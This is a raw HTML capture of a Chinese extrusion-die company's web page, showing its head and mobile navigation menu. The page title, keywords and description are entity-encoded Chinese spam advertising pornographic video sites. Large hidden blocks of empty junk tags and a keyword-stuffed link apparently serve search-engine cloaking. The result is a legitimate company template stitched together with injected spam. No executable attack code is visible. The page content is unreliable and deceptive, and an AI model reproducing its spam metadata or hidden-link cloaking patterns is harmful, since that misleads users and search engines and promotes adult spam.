

--- FILE ---
content_type: text/html
request_url: http://www.3063374.cn/06b8b/43617.html
body_size: 13948
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="#"/>
    <title>&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#36164;&#28304;&#22312;&#32447;&#13;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#31934;&#21697;&#44;&#21320;&#22812;&#68;&#89;&#56;&#56;&#56;&#22269;&#20135;&#31934;&#21697;&#24433;&#38498;&#44;&#57;&#57;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#13;</title>
    <meta name="keywords" content="&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#36164;&#28304;&#22312;&#32447;&#13;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#31934;&#21697;&#44;&#21320;&#22812;&#68;&#89;&#56;&#56;&#56;&#22269;&#20135;&#31934;&#21697;&#24433;&#38498;&#44;&#57;&#57;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#13;" />
    <meta name="description" content="&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#36164;&#28304;&#22312;&#32447;&#13;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#31934;&#21697;&#44;&#21320;&#22812;&#68;&#89;&#56;&#56;&#56;&#22269;&#20135;&#31934;&#21697;&#24433;&#38498;&#44;&#57;&#57;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#44;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#13;&#44;&#22269;&#20135;&#40644;&#33394;&#19968;&#32423;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;" />

    
    
    <link rel="stylesheet" href='/Style/home/css/bootstrap.css'>
    <link rel="stylesheet" href='/Style/home/css/owl.carousel.css'>
    <link rel="stylesheet" href="/Style/home/css/app.css">
    <link rel="stylesheet" href='/Style/home/css/swiper.min.css'>
    <link rel="stylesheet" href="/Style/home/css/main.css">
    <link rel="stylesheet" href="/Style/home/css/slick.css">
    <link rel="stylesheet" href="/Style/home/css/animate.min.css">
    <script type="text/javascript" src="/Style/home/js/jquery.js"></script>
    <script type="text/javascript" src='/Style/home/js/owl.carousel.js'></script>
    <script type="text/javascript" src='/Style/home/js/jquery.SuperSlide.js'></script>
    <script type="text/javascript" src='/Style/home/js/swiper.min.js'></script>
    <script type="text/javascript" src='/Style/home/js/slick.js'></script>
    
    <script>
        var config = {
            homeUrl: '',
            copyCode: 0,
            isVisitor: 1
        }
    </script>
    <script type="text/javascript" src="/Style/home/js/app.js"></script>
    <script type="text/javascript" src="/Style/home/js/main.js"></script>
    
    <link href="/Style/plugins/layer/layer.css" rel="stylesheet" />
    <script type="text/javascript" src="/Style/plugins/layer/layer.js"></script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div style="position:fixed;left:-9000px;top:-9000px;"><dl id="8310w"></dl><s id="8310w"></s><code id="8310w"><dfn id="8310w"><strong id="8310w"></strong></dfn></code><meter id="8310w"></meter><big id="8310w"><tbody id="8310w"><form id="8310w"><td id="8310w"></td></form></tbody></big><p id="8310w"><sup id="8310w"><nobr id="8310w"></nobr></sup></p><tr id="8310w"><address id="8310w"></address></tr><noframes id="8310w"></noframes><ol id="8310w"></ol><code id="8310w"><form id="8310w"></form></code><dl id="8310w"></dl><p id="8310w"><strike id="8310w"><label id="8310w"></label></strike></p><abbr id="8310w"></abbr><source id="8310w"><dl id="8310w"></dl></source><ruby id="8310w"><tt id="8310w"><pre id="8310w"><dd id="8310w"></dd></pre></tt></ruby><em id="8310w"><menuitem id="8310w"></menuitem></em><table id="8310w"><video id="8310w"></video></table><legend id="8310w"></legend><tbody id="8310w"><noframes id="8310w"><ruby id="8310w"><thead id="8310w"></thead></ruby></noframes></tbody><var id="8310w"><noscript id="8310w"><em id="8310w"><ul id="8310w"></ul></em></noscript></var><th id="8310w"></th><samp id="8310w"></samp><wbr id="8310w"><sup id="8310w"><style id="8310w"></style></sup></wbr><tbody id="8310w"></tbody><dl id="8310w"><object id="8310w"><dfn id="8310w"><form id="8310w"></form></dfn></object></dl><tr id="8310w"><em id="8310w"><meter id="8310w"><span id="8310w"></span></meter></em></tr><meter id="8310w"></meter><big id="8310w"><strike id="8310w"><label id="8310w"><strong id="8310w"></strong></label></strike></big><strong id="8310w"></strong><form id="8310w"></form><b id="8310w"><rp id="8310w"><progress id="8310w"><wbr id="8310w"></wbr></progress></rp></b><rt id="8310w"><fieldset id="8310w"><thead id="8310w"></thead></fieldset></rt><td id="8310w"><s id="8310w"><i id="8310w"><optgroup id="8310w"></optgroup></i></s></td><listing id="8310w"></listing><pre id="8310w"></pre><var id="8310w"><optgroup id="8310w"><em id="8310w"><output id="8310w"></output></em></optgroup></var><ins id="8310w"></ins><div id="8310w"><menuitem id="8310w"><delect id="8310w"><ins id="8310w"></ins></delect></menuitem></div><pre id="8310w"><strike id="8310w"><ol id="8310w"><pre id="8310w"></pre></ol></strike></pre><progress id="8310w"></progress><span id="8310w"><mark id="8310w"><output id="8310w"><u id="8310w"></u></output></mark></span><font id="8310w"><pre id="8310w"><th id="8310w"><pre id="8310w"></pre></th></pre></font><ins id="8310w"><u id="8310w"></u></ins><acronym id="8310w"></acronym><center id="8310w"></center><small id="8310w"><listing id="8310w"><var id="8310w"><strong id="8310w"></strong></var></listing></small><form id="8310w"><optgroup id="8310w"><label id="8310w"></label></optgroup></form><delect id="8310w"><dfn id="8310w"><abbr id="8310w"><form id="8310w"></form></abbr></dfn></delect><listing id="8310w"></listing><pre id="8310w"></pre>
<kbd id="8310w"><font id="8310w"><meter id="8310w"></meter></font></kbd><tt id="8310w"></tt><style id="8310w"></style><em id="8310w"><dfn id="8310w"></dfn></em><big id="8310w"><source id="8310w"><label id="8310w"></label></source></big><noframes id="8310w"><abbr id="8310w"><tt id="8310w"></tt></abbr></noframes><form id="8310w"><pre id="8310w"><del id="8310w"><sup id="8310w"></sup></del></pre></form><option id="8310w"><ins id="8310w"></ins></option><small id="8310w"></small><s id="8310w"></s><delect id="8310w"><pre id="8310w"><div id="8310w"><ol id="8310w"></ol></div></pre></delect><th id="8310w"><u id="8310w"></u></th><strong id="8310w"></strong><optgroup id="8310w"><track id="8310w"><b id="8310w"></b></track></optgroup><kbd id="8310w"></kbd><pre id="8310w"></pre><blockquote id="8310w"><source id="8310w"><dl id="8310w"></dl></source></blockquote><s id="8310w"><var id="8310w"></var></s><ul id="8310w"></ul><s id="8310w"><cite id="8310w"></cite></s><tfoot id="8310w"><legend id="8310w"></legend></tfoot><form id="8310w"></form><acronym id="8310w"><meter id="8310w"><td id="8310w"><dl id="8310w"></dl></td></meter></acronym><progress id="8310w"></progress><sup id="8310w"></sup><pre id="8310w"><div id="8310w"><pre id="8310w"><i id="8310w"></i></pre></div></pre><source id="8310w"><input id="8310w"><small id="8310w"><dfn id="8310w"></dfn></small></input></source><abbr id="8310w"><tt id="8310w"><progress id="8310w"><wbr id="8310w"></wbr></progress></tt></abbr><th id="8310w"><style id="8310w"><nobr id="8310w"></nobr></style></th><wbr id="8310w"></wbr><track id="8310w"></track><dl id="8310w"></dl><strike id="8310w"></strike><sup id="8310w"></sup><address id="8310w"></address><progress id="8310w"></progress><dfn id="8310w"><thead id="8310w"><progress id="8310w"></progress></thead></dfn><address id="8310w"></address><dfn id="8310w"></dfn><meter id="8310w"><mark id="8310w"></mark></meter><track id="8310w"></track><pre id="8310w"><ins id="8310w"></ins></pre><strong id="8310w"><menu id="8310w"></menu></strong><menu id="8310w"><dl id="8310w"><tbody id="8310w"></tbody></dl></menu><acronym id="8310w"></acronym><strong id="8310w"></strong><output id="8310w"></output><b id="8310w"><dfn id="8310w"><abbr id="8310w"><menu id="8310w"></menu></abbr></dfn></b><th id="8310w"></th><pre id="8310w"></pre>
<sup id="8310w"><dl id="8310w"></dl></sup><thead id="8310w"><dd id="8310w"></dd></thead><sub id="8310w"><tt id="8310w"><b id="8310w"><small id="8310w"></small></b></tt></sub><s id="8310w"></s><dd id="8310w"><sub id="8310w"><thead id="8310w"></thead></sub></dd><ins id="8310w"><ul id="8310w"><li id="8310w"></li></ul></ins><legend id="8310w"><blockquote id="8310w"><tt id="8310w"><small id="8310w"></small></tt></blockquote></legend><ruby id="8310w"><tr id="8310w"></tr></ruby><abbr id="8310w"><table id="8310w"><input id="8310w"></input></table></abbr><bdo id="8310w"><strong id="8310w"><thead id="8310w"><div id="8310w"></div></thead></strong></bdo><p id="8310w"></p><object id="8310w"></object><thead id="8310w"><dd id="8310w"></dd></thead><span id="8310w"><wbr id="8310w"><sub id="8310w"></sub></wbr></span><u id="8310w"></u><tbody id="8310w"></tbody><dfn id="8310w"><sup id="8310w"><input id="8310w"></input></sup></dfn><dd id="8310w"><em id="8310w"></em></dd><strike id="8310w"><thead id="8310w"></thead></strike><u id="8310w"><form id="8310w"></form></u><mark id="8310w"></mark><kbd id="8310w"><optgroup id="8310w"><sup id="8310w"><div id="8310w"></div></sup></optgroup></kbd><pre id="8310w"></pre><label id="8310w"></label><legend id="8310w"><div id="8310w"><menuitem id="8310w"></menuitem></div></legend><listing id="8310w"><label id="8310w"></label></listing><dl id="8310w"><wbr id="8310w"><address id="8310w"><center id="8310w"></center></address></wbr></dl><progress id="8310w"></progress><form id="8310w"></form><dd id="8310w"></dd><dl id="8310w"><acronym id="8310w"><meter id="8310w"><sup id="8310w"></sup></meter></acronym></dl><optgroup id="8310w"></optgroup><dl id="8310w"><form id="8310w"><dfn id="8310w"><mark id="8310w"></mark></dfn></form></dl><style id="8310w"></style><tbody id="8310w"><th id="8310w"></th></tbody><u id="8310w"></u><strike id="8310w"></strike><var id="8310w"></var><p id="8310w"></p><bdo id="8310w"><code id="8310w"></code></bdo><acronym id="8310w"><big id="8310w"><mark id="8310w"><small id="8310w"></small></mark></big></acronym><dl id="8310w"><progress id="8310w"><menuitem id="8310w"><ul id="8310w"></ul></menuitem></progress></dl><abbr id="8310w"></abbr><pre id="8310w"><legend id="8310w"><rt id="8310w"></rt></legend></pre><s id="8310w"></s><pre id="8310w"></pre><dfn id="8310w"></dfn><strong id="8310w"></strong><thead id="8310w"><td id="8310w"><blockquote id="8310w"><acronym id="8310w"></acronym></blockquote></td></thead><pre id="8310w"></pre></div>
<a href="http://www.3063374.cn/">&#30007;&#22899;&#24615;&#39640;&#29233;&#28526;&#20813;&#36153;&#32593;&#31449;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#29791;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#26377;&#30721;&#44;&#22269;&#20135;&#25104;&#20154;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#33394;&#97;&#118;&#22825;&#22825;&#22825;&#22825;&#22825;&#22825;&#44;&#20122;&#27954;&#12398;&#26080;&#30721;&#22269;&#20135;&#12398;&#26080;&#30721;&#27493;&#32654;&#44;&#32654;&#22899;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#44;&#23467;&#35199;&#20809;&#26377;&#30721;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;</a> 
<div id="lsm5t" class="pl_css_ganrao" style="display: none;"><acronym id="lsm5t"></acronym><center id="lsm5t"><progress id="lsm5t"></progress></center><th id="lsm5t"></th><legend id="lsm5t"><s id="lsm5t"><var id="lsm5t"><noscript id="lsm5t"></noscript></var></s></legend><track id="lsm5t"></track><style id="lsm5t"></style><pre id="lsm5t"></pre><optgroup id="lsm5t"></optgroup><mark id="lsm5t"></mark><tr id="lsm5t"><u id="lsm5t"><button id="lsm5t"></button></u></tr><em id="lsm5t"><font id="lsm5t"></font></em><label id="lsm5t"><ul id="lsm5t"><thead id="lsm5t"></thead></ul></label><label id="lsm5t"><em id="lsm5t"><address id="lsm5t"></address></em></label><table id="lsm5t"></table><nav id="lsm5t"><dfn id="lsm5t"><center id="lsm5t"><code id="lsm5t"></code></center></dfn></nav><thead id="lsm5t"><listing id="lsm5t"></listing></thead><dl id="lsm5t"></dl><em id="lsm5t"></em><legend id="lsm5t"></legend><address id="lsm5t"><menu id="lsm5t"><ul id="lsm5t"></ul></menu></address><strong id="lsm5t"></strong><listing id="lsm5t"><em id="lsm5t"><pre id="lsm5t"><label id="lsm5t"></label></pre></em></listing><nobr id="lsm5t"><ins id="lsm5t"></ins></nobr><center id="lsm5t"><style id="lsm5t"></style></center><del id="lsm5t"><legend id="lsm5t"></legend></del><thead id="lsm5t"></thead><pre id="lsm5t"><var id="lsm5t"><b id="lsm5t"><wbr id="lsm5t"></wbr></b></var></pre><sup id="lsm5t"></sup><legend id="lsm5t"></legend><wbr id="lsm5t"><tbody id="lsm5t"></tbody></wbr><label id="lsm5t"></label><p id="lsm5t"><li id="lsm5t"><tbody id="lsm5t"></tbody></li></p><code id="lsm5t"></code><acronym id="lsm5t"></acronym><u id="lsm5t"></u><p id="lsm5t"></p><rp id="lsm5t"><tbody id="lsm5t"></tbody></rp><ruby id="lsm5t"></ruby><listing id="lsm5t"><sup id="lsm5t"><ol id="lsm5t"></ol></sup></listing><abbr id="lsm5t"><blockquote id="lsm5t"></blockquote></abbr><label id="lsm5t"></label><center id="lsm5t"><rt id="lsm5t"><noscript id="lsm5t"></noscript></rt></center><output id="lsm5t"></output><label id="lsm5t"></label><ins id="lsm5t"></ins><pre id="lsm5t"><nav id="lsm5t"><ul id="lsm5t"><thead id="lsm5t"></thead></ul></nav></pre><dfn id="lsm5t"><input id="lsm5t"><small id="lsm5t"><progress id="lsm5t"></progress></small></input></dfn><li id="lsm5t"></li><code id="lsm5t"></code><ruby id="lsm5t"></ruby><button id="lsm5t"></button><tr id="lsm5t"></tr><tt id="lsm5t"><source id="lsm5t"><tbody id="lsm5t"></tbody></source></tt><label id="lsm5t"><em id="lsm5t"><xmp id="lsm5t"></xmp></em></label><strike id="lsm5t"><dfn id="lsm5t"></dfn></strike><pre id="lsm5t"></pre><optgroup id="lsm5t"></optgroup><s id="lsm5t"></s><del id="lsm5t"></del><dd id="lsm5t"></dd><option id="lsm5t"></option><label id="lsm5t"><noframes id="lsm5t"><sub id="lsm5t"><tfoot id="lsm5t"></tfoot></sub></noframes></label><ol id="lsm5t"><nobr id="lsm5t"><font id="lsm5t"></font></nobr></ol><meter id="lsm5t"></meter><bdo id="lsm5t"><kbd id="lsm5t"><tbody id="lsm5t"></tbody></kbd></bdo><video id="lsm5t"><tr id="lsm5t"><sup id="lsm5t"></sup></tr></video><center id="lsm5t"><span id="lsm5t"><optgroup id="lsm5t"><em id="lsm5t"></em></optgroup></span></center><kbd id="lsm5t"></kbd><optgroup id="lsm5t"><blockquote id="lsm5t"></blockquote></optgroup><ol id="lsm5t"></ol><mark id="lsm5t"><dl id="lsm5t"><table id="lsm5t"><font id="lsm5t"></font></table></dl></mark><pre id="lsm5t"><tfoot id="lsm5t"><menu id="lsm5t"><b id="lsm5t"></b></menu></tfoot></pre><form id="lsm5t"></form><option id="lsm5t"></option><bdo id="lsm5t"><rp id="lsm5t"><tbody id="lsm5t"></tbody></rp></bdo><form id="lsm5t"></form><ins id="lsm5t"></ins><sup id="lsm5t"></sup><td id="lsm5t"><style id="lsm5t"></style></td><font id="lsm5t"><wbr id="lsm5t"><strong id="lsm5t"><output id="lsm5t"></output></strong></wbr></font><strong id="lsm5t"><output id="lsm5t"><strike id="lsm5t"><nobr id="lsm5t"></nobr></strike></output></strong><legend id="lsm5t"><small id="lsm5t"><mark id="lsm5t"></mark></small></legend><em id="lsm5t"></em><kbd id="lsm5t"><tbody id="lsm5t"><dfn id="lsm5t"><button id="lsm5t"></button></dfn></tbody></kbd><em id="lsm5t"></em><noscript id="lsm5t"></noscript><u id="lsm5t"><thead id="lsm5t"><strike id="lsm5t"><noscript id="lsm5t"></noscript></strike></thead></u><div id="lsm5t"></div><strike id="lsm5t"><dfn id="lsm5t"></dfn></strike><sup id="lsm5t"></sup><center id="lsm5t"><source id="lsm5t"></source></center><kbd id="lsm5t"><tbody id="lsm5t"><dfn id="lsm5t"><tt id="lsm5t"></tt></dfn></tbody></kbd><button id="lsm5t"></button><tbody id="lsm5t"></tbody><sub id="lsm5t"><i id="lsm5t"><tr id="lsm5t"><progress id="lsm5t"></progress></tr></i></sub><samp id="lsm5t"><strike id="lsm5t"></strike></samp><code id="lsm5t"><tr id="lsm5t"><tr id="lsm5t"><cite id="lsm5t"></cite></tr></tr></code><small id="lsm5t"><output id="lsm5t"><pre id="lsm5t"><var id="lsm5t"></var></pre></output></small><thead id="lsm5t"><strike id="lsm5t"><noscript id="lsm5t"><meter id="lsm5t"></meter></noscript></strike></thead><dfn id="lsm5t"><sup id="lsm5t"><u id="lsm5t"><dd id="lsm5t"></dd></u></sup></dfn><strong id="lsm5t"><track id="lsm5t"><dfn id="lsm5t"><input id="lsm5t"></input></dfn></track></strong><listing id="lsm5t"></listing><ol id="lsm5t"></ol><tt id="lsm5t"><div id="lsm5t"><bdo id="lsm5t"><ins id="lsm5t"></ins></bdo></div></tt><acronym id="lsm5t"><strong id="lsm5t"></strong></acronym><tr id="lsm5t"><div id="lsm5t"><var id="lsm5t"></var></div></tr><dl id="lsm5t"><nobr id="lsm5t"><font id="lsm5t"></font></nobr></dl><small id="lsm5t"></small><mark id="lsm5t"></mark><legend id="lsm5t"></legend><input id="lsm5t"><dfn id="lsm5t"></dfn></input><abbr id="lsm5t"><tr id="lsm5t"></tr></abbr><blockquote id="lsm5t"><sup id="lsm5t"><th id="lsm5t"><thead id="lsm5t"></thead></th></sup></blockquote><big id="lsm5t"><var id="lsm5t"><option id="lsm5t"><form id="lsm5t"></form></option></var></big><legend id="lsm5t"><small id="lsm5t"><center id="lsm5t"></center></small></legend><strong id="lsm5t"><samp id="lsm5t"><dl id="lsm5t"></dl></samp></strong><abbr id="lsm5t"></abbr><menuitem id="lsm5t"><ol id="lsm5t"></ol></menuitem><dfn id="lsm5t"></dfn><mark id="lsm5t"></mark><form id="lsm5t"><input id="lsm5t"><small id="lsm5t"><xmp id="lsm5t"></xmp></small></input></form><tfoot id="lsm5t"><strong id="lsm5t"></strong></tfoot><progress id="lsm5t"></progress><strike id="lsm5t"><font id="lsm5t"><optgroup id="lsm5t"><tbody id="lsm5t"></tbody></optgroup></font></strike><address id="lsm5t"></address><center id="lsm5t"><pre id="lsm5t"><output id="lsm5t"></output></pre></center><pre id="lsm5t"><span id="lsm5t"><label id="lsm5t"></label></span></pre><acronym id="lsm5t"><wbr id="lsm5t"><strong id="lsm5t"></strong></wbr></acronym><pre id="lsm5t"><abbr id="lsm5t"></abbr></pre><thead id="lsm5t"></thead><acronym id="lsm5t"></acronym><progress id="lsm5t"><dfn id="lsm5t"><ruby id="lsm5t"><span id="lsm5t"></span></ruby></dfn></progress><optgroup id="lsm5t"><ins id="lsm5t"></ins></optgroup><sup id="lsm5t"></sup><menu id="lsm5t"><b id="lsm5t"></b></menu><thead id="lsm5t"></thead><strong id="lsm5t"></strong><center id="lsm5t"></center><legend id="lsm5t"></legend><small id="lsm5t"></small><style id="lsm5t"><rp id="lsm5t"></rp></style><source id="lsm5t"><optgroup id="lsm5t"><ins id="lsm5t"><legend id="lsm5t"></legend></ins></optgroup></source><s id="lsm5t"><abbr id="lsm5t"></abbr></s><var id="lsm5t"></var><thead id="lsm5t"><strong id="lsm5t"></strong></thead><ul id="lsm5t"></ul><progress id="lsm5t"><strong id="lsm5t"><button id="lsm5t"></button></strong></progress><pre id="lsm5t"></pre><mark id="lsm5t"><dl id="lsm5t"><table id="lsm5t"></table></dl></mark><style id="lsm5t"><u id="lsm5t"><progress id="lsm5t"><strong id="lsm5t"></strong></progress></u></style></div>


    <div   id="x2zr1eltrged"   class="xymob-head visible-sm visible-xs">
        <div   id="x2zr1eltrged"   class="xymob-head-box">
            <div   id="x2zr1eltrged"   class="xymob-logo">
                <div><a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="臺州金一科技有限公司" /></a></div>
            </div>
            <div   id="x2zr1eltrged"   class="xymob-navbtn">
                <span></span>
            </div>
            <div   id="x2zr1eltrged"   class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
        </div>
    
        <div   id="x2zr1eltrged"   class="xymob-menu">
            <div   id="x2zr1eltrged"   class="xymob-menu-box">
                <ul class="xymob-nav">
                    
                    <li id="x2zr1eltrged"    class="item item1"><a class="menuitem menuitem1 cur now" href="/Home/Index.html">
                        網站首頁</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item2"><a class="menuitem menuitem2 " href="/Home/Page/1.html">
                        關于我們</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司簡介"><span>公司簡介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item3"><a class="menuitem menuitem3 " href="/Home/Product.html">
                        產品中心</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基膠模具"><span>丁基膠模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="發泡模具"><span>發泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="風刀"><span>風刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="環氧樹脂模具"><span>環氧樹脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="換網器"><span>換網器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="計量泵"><span>計量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸漬模具"><span>浸漬模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="靜態混合器"><span>靜態混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速開口模具"><span>快速開口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷擠模具"><span>冷擠模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模內共擠模具"><span>模內共擠模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="噴絲模具"><span>噴絲模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂膠模具"><span>涂膠模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="無紡布"><span>無紡布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液壓站"><span>液壓站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="載帶模具"><span>載帶模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自動模頭"><span>自動模頭</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="產品圖片"><span>產品圖片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item4"><a class="menuitem menuitem4 " href="/Home/News.html">
                        新聞資訊</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分類1"><span>分類1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分類2"><span>分類2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分類3"><span>分類3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分類4"><span>分類4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item5"><a class="menuitem menuitem5 " href="/Home/Case.html">
                        案例展示</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司動態"><span>公司動態</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行業資訊"><span>行業資訊</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常見問題"><span>常見問題</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li id="x2zr1eltrged"    class="item item6"><a class="menuitem menuitem6 " href="/Home/Page/5.html">
                        聯系我們</a><div   id="x2zr1eltrged"   class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="聯系我們"><span>聯系我們</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>
                <div   id="x2zr1eltrged"   class="xymob-dlbtn">
                    <a href="?l=en">English</a>
                </div>
            </div>
        </div>
    
        <div   id="x2zr1eltrged"   class="xymob-search">
            <div   id="x2zr1eltrged"   class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
            <div   id="x2zr1eltrged"   class="xymob-search-box">
                <form method="get" name="formsearch" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('請輸入搜索關鍵詞</form>');}return false;">
                    <input type="text" name="wd" id="keyword" placeholder="關鍵詞"/>
                    <button type="submit" id="s_btn"><i class="icon-font"></i></button>
                </form>
            </div>
